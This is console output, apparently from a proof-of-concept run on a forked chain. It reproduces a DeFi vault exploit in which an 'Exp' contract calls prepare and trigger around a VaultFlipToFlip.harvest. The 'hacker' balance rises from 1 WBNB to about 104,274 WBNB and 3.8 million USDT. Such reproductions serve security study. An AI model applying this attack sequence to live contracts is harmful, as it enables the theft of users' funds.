 hacker before (WBNB) 1.0
hacker before (USDT) 0.0
Transaction sent: 0x73d30f3a9981986d35b13f58422e05d718e4f81428c8cf25c6887a5492855a05
Gas price: 0.0 gwei Gas limit: 80000000 Nonce: 0
Exp.constructor confirmed – Block: 7556332 Gas used: 1913018 (2.39%)
Exp deployed at: 0x65486c8ec9167565eBD93c94ED04F0F71d1b5137
Transaction sent: 0x2c4913d39bdaf0a1d5937fa480a4d45e051b4145a329e5aa647c62fdd0b67e2d
Gas price: 0.0 gwei Gas limit: 80000000 Nonce: 1
ERC20.transfer confirmed – Block: 7556333 Gas used: 36794 (0.05%)
Transaction sent: 0x0a946bfd61e5194f444f4ff82061207f2effa1a00ed7a5497c9bdaf69221b1fa
Gas price: 0.0 gwei Gas limit: 80000000 Nonce: 2
Exp.prepare confirmed – Block: 7556334 Gas used: 479700 (0.60%)
Transaction sent: 0xa505df26bfc6460bc764901044f0373b1f7bd92a0f455a00b91087014001e14d
Gas price: 0.0 gwei Gas limit: 80000000 Nonce: 29450
VaultFlipToFlip.harvest confirmed – Block: 7556335 Gas used: 468262 (0.59%)
Transaction sent: 0xf5ea060774ff6cf79b1565408e0e9aa050eca0b185e6c14cde5315950d2e04aa
Gas price: 0.0 gwei Gas limit: 80000000 Nonce: 3
Exp.trigger confirmed – Block: 7556336 Gas used: 1948007 (2.44%)
hacker after (WBNB) 104274.82460273599
hacker after (USDT) 3813191.9936488154